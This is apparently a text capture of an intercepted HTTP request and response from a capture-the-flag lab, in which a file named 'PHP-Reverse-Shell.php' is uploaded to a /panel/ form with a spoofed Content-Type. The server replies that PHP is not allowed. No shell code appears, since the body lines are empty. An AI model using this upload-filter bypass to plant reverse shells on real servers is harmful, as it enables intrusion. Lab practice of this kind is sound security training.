 Pretty Raw Hex
\n
1 POST /panel/ HTTP/1.1
2 Host: 10.10.69.105
3 Content-Length: 2561
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.69.105
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryai8kdOf1ZFHupwaL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.69.105/panel/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=siaet738u962jb1llclrsjrpfm
14 Connection: close
15
16 ------WebKitFormBoundaryai8kdOf1ZFHupwaL
17 Content-Disposition: form-data; name="fileUpload"; filename="PHP-Reverse-Shell.php"
18 Content-Type: application/json
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
Search
0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Feb 2024 20:22:10 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 774
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <link rel="stylesheet" href="../css/panel.css">
18 <script src=../"js/maquina_de_escrever.js">
</script>
19 <title>
HackIT - Home
</title>
20 </head>
21 <body>
22 <div class="first">
23 <div class="main-div">
24 <form action="" method="POST" enctype="multipart/form-data">
25 <p>
Select a file to upload:
</p>
26 <input type="file" name="fileUpload" class="fileUpload">
27 <input type="submit" value="Upload" name="submit">
28
29 <p class='erro'>
PHP não é permitido!
</p>
</form>
30 </div>
31 </div>
32 </body>
33 </html>
34
Search